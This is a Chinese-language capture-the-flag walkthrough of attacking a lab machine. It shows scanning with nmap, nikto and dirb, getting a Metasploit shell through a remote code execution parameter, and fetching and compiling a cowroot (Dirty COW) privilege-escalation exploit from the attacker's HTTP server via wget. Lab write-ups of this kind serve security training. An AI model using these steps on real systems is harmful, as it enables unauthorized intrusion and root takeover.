CTF攻击及提权过程笔记

目标识别与扫描



- 启动靶机后,使用

arp-scan -l扫描,发现靶机IP为192.168.80.155。

- 使用

nmap -p-扫描常用端口,发现开放22和80端口。

- 通过Firefox访问80端口,输入用户名后点击”startthectf”.

漏洞扫描与利用

查看网页源代码无果后,使用



nikto扫描,发现网站存在漏洞.nikto -h 192.168.80.155根据提示替换网址后发现无法访问,重新使用







nmap扫描,发现多出一个60080端口. 发现网站转移到不同端口,尝试访问

发现网站转移到不同端口,尝试访问/?page页面.

使用

dirb工具扫描,发现一个后缀为mailer的网页.dirb http://192.168.80.155/



查看源代码,发现一段注释,得知存在远程代码执行漏洞.

渗透与提权





- 使用Metasploit,修改参数并开启监听.

- 复制给出的指令到网址的



mail=后,输入sessions查看获取的shell. - 使用

sessions 1连接shell,输入sysinfo获取系统信息,然后使用shell -t获得系统shell.

- 使用



wget下载提权工具,如:cowroot.c.

- 使用

python3 -m http.server 8081开启Kali的HTTP服务. - 在目标机器上使用

wget http://192.168.80.154:8081/cowroot.c下载提权工具. - 使用

gcc cowroot.c -o exp -pthread编译提权工具. - 使用



chmod +x exp给提权文件赋予执行权限. - 运行提权脚本:

./exp.

- 最后,进入root目录,发现

flag.txt,使用cat命令获取flag.

这是攻击与提权的一般过程,务必在合法环境中进行此类操作,以免违反法律规定.

Nikto 工具:

定义: Nikto是一个开源的Web服务器扫描工具,用于发现Web服务器上的潜在安全问题。它可以帮助鉴定常见的安全漏洞,如不安全的配置、过时的软件版本等.

用法: nikto -h

-h: 指定目标主机的IP地址或域名.

示例: nikto -h 192.168.80.155

Dirb 工具:

定义: Dirb是一个简单的目录爆破工具,用于枚举Web服务器上的目录和文件。它尝试发现隐藏在Web服务器中的目录结构,帮助识别潜在的敏感信息或漏洞.

用法: dirb

<target>: 指定目标主机的URL.

示例: dirb http://192.168.80.155/

通过使用这两个工具,你可以更全面地扫描目标系统,识别可能的漏洞和目录结构。记住,在进行渗透测试时,务必获得授权,并仅在授权范围内使用这些工具。